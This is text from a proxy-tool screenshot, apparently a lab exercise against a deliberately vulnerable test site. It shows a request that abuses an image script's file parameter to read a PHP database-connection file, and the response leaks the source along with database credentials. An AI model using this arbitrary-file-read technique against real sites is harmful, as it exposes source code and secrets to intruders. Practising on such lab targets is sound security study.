 1 × +
Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 GET /showimage.php?file=database_connect.phpa&size=160 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render Unexpected information \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Fri, 24 Oct 2025 04:00:00 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 307
8
9 <?PHP
10 $connection = mysql_connect('127.0.0.1', 'acuart', 'trustno1')
11 or die('Website is out of order. Please visit back later. Thank you for understanding.');
12
13 mysql_select_db('acuart', $connection)
14 or die('Website is out of order. Please visit back later. Thank you for understanding.');
15 ?>
16